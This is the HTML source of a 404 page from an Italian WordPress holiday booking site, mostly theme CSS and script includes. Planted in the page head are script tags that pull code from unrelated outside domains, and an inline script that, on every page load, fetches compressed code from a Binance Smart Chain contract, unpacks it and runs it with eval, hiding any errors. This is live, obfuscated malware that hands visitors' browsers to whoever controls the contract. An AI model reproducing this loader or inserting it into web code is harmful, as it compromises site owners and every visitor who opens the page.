3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
